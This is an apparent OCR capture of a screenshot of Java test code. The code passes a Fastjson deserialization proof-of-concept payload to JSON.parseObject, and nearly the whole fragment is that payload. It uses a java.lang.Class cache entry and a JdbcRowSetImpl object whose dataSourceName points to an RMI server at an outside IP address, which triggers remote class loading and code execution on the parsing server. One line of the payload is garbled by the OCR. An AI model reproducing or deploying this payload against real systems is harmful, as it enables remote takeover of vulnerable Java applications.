 9 // 转换成object 关闭
0 JSONObject jsonToObject = JSON.parseObject( text: "{\n" + poc替换
1 "    \"a\":{\n" +
2 "        \"@type\":\"java.lang.Class\",\n" +
3 "        \"val\":\"com.sun.rowset.JdbcRowSetImpl\"\n" +
4 "    },\n" +
5 "    \"b\":{\n" +
6 "        \"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\n" +
7 "        \"dataSourceName\":\"rmi://47.94.236.117:1099/ccbht1\
8 "        \"autoCommit\":true\n" +
9 "    }\n" +
0 "}");
1 } catch (Exception e) {